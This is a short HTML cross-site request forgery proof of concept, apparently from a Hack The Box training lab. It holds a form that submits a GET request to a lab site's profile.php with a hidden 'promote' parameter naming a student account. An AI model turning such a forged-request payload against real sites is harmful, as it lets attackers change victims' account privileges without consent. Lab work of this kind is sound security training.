 <html>
  <body>
    <form method="GET"
action="http://csrf.vulnerablesite.htb/profile.php">
      <input type="hidden" name="promote" value="htb-stdnt" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>